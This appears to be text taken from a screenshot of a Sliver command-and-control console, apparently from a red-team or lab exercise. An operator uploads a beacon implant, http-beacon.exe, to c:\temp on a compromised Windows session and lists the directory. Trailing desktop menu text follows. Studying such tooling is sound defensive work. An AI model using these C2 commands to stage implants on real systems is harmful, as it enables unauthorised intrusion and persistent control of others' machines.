 [server] sliver (PURPLE_EYEGLASSES) > upload http-beacon.exe
[*] Wrote file to c:\temp\http-beacon.exe
[server] sliver (PURPLE_EYEGLASSES) > ls
c:\temp (1 item, 10.5 MiB)
==========================
-rw-rw-rw-  http-beacon.exe  10.5 MiB  Thu Nov 05 07:27:40 -0800 2026
[server] sliver (PURPLE_EYEGLASSES) >
Menu [VNC config] $_ Parrot Terminal Mozilla Firefox